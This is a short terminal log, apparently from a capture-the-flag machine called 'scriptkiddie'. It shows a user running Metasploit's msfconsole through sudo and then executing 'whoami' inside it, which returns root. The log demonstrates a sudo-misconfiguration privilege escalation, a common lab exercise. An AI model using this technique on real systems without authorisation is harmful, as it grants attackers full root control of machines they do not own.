 pwn@scriptkiddie:~$ sudo /opt/metasploit-framework-6.0.9/msfconsole
sudo /opt/metasploit-framework-6.0.9/msfconsole
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v6.0.9-dev                           ]
+ -- --=[ 2069 exploits - 1122 auxiliary - 352 post       ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
Metasploit tip: To save all commands executed since start up to a file, use the makerc command
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
msf6 > whoami
stty: 'standard input': Inappropriate ioctl for device
[*] exec: whoami
root